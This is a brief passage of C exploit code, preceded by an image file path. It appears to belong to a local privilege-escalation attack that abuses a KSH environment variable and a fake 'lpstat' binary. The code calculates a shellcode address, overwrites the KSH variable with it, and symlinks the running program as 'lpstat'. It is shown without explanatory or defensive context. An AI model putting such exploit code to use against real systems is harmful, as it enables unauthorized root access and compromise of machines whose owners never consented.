 /* calculate the shellcode address */
sc_addr = sb - offset;
/* overwrite the KSH env var with the right address */
sprintf(ksh_var, "KSH=0x%x", sc_addr);
env[ksh_pos] = ksh_var;
/* create a symlink for the fake lpstat */
unlink("lpstat");
symlink(argv[0], "lpstat");